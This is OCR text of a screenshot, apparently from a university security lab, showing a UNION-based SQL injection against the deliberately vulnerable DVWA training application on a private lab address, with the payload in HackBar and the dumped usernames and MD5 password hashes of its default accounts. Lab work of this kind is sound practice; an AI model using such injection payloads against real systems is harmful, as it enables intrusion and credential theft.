 Kali Linux
Damn Vulnerable Web Ap
192.168.56.104/dvwa/vulnerabilities/sqli/?id=1' union select user,passw
CSE Tech Wiki
University of Westmin...
Blackboard Learn
Kali Bookmarks
9
IP
New
HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
http://192.168.56.104
/dvwa/vulnerabilities/sqli/?id=1'
union select user,password FROM
dvwa.users -- ' &Submit=Submit#
Auto-Pwn
Enable Post Data
Enable Referer
Modified by DLS, credits to mxcx@fosec.vn
Source: https://github.com/notdls/hackbar
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select user,password FROM dvwa.users -- '
First name: admin
Surname: admin
ID: 1' union select user,password FROM dvwa.users -- '
First name: admin
Surname: 21232f297a57a5a743894a0e4a801fc3
ID: 1' union select user,password FROM dvwa.users -- '
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password FROM dvwa.users -- '
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password FROM dvwa.users -- '
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password FROM dvwa.users -- '
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password FROM dvwa.users -- '
First name: user
Surname: ee11cbb19052e40b07aac0ca060c23ee
More info